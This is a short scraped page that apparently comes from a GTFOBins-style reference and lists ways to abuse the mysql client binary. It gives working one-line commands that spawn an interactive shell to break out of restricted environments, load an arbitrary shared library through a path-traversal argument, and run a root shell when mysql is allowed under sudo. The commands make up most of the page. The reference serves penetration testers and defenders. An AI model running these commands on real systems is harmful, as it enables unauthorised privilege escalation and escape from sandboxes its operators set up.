 .. / mysql Star 1,682
Shell Library load Sudo Limited SUID
A valid MySQL server must be available.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
mysql -e '\! /bin/sh'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
A MySQL server must accept connections in order for this to work.
The following loads the /path/to/lib.so shared object.
mysql --default-auth ../../../../../path/to/lib
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access
with elevated privileges if enabled on sudo.
sudo mysql -e '\! /bin/sh'